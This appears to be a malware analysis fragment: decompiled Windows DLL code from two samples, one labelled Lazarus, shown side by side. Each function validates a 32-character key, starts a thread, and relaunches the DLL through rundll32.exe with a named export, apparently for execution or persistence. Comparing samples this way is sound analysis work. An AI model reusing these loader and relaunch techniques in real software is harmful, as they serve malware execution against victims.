 if ( lstrlenA(a2) != 0x20 )
return 0;
v3 = LocalAlloc(0x40u, 0x104u);
v4 = 0x104;
v5 = v3;
while ( v4 != 0x80000106 )
{
v6 = v5[a1 - v3];
if ( !v6 )
break;
*v5++ = v6;
if ( !--v4 )
goto LABEL_9;
}
if ( v4 )
goto LABEL_10;
LABEL_9:
--v5;
LABEL_10:
*v5 = 0;
CreateThread(0, 0, sub_10007C20, v3, 0, 0);
GetModuleFileNameA(0x10000000, &v12, 0x104u);
sub_10006360("C:\\Windows\\System32\\rundll32.exe \"%s\", SetupWorkStation %s 0 0 9109 1", &v12);
sub_100079A0(&v10, &v7);
sub_10006360("\"%s\", SetupWorkStation %s 0 0 9109 1", &v12);
sub_10007AD0();
return 1;
}
Lazarus
v6 = a3;
Filename = 0;
memset(&v12, 0, 0x103u);
CommandLine = 0;
memset(&v8, 0, 0x1FFu);
v9 = 0;
memset(&v10, 0, 0x1FFu);
v5 = 0;
if ( lstrlenA(lpString) != 0x20 )
return 0;
lpParameter = LocalAlloc(0x40u, 0x104u);
sub_10005EBB(lpParameter, a1);
CreateThread(0, 0, sub_10006BC7, lpParameter, 0, 0);
GetModuleFileNameA(0x10000000, &Filename, 0x104u);
sub_10005F89(
0x200u,
&CommandLine,
"C:\\Windows\\System32\\rundll32.exe \"%s\", CMS_ContentInfo %s 0 0 %s 1",
&Filename,
lpString,
v6);
sub_100069B4(&CommandLine, &v5);
sub_10005F89(0x200u, &v9, "\"%s\", CMS_ContentInfo %s 0 0 %s 1", &Filename, lpString, v6);
sub_10006AB6(&v9);
return 1;
}
onenote.db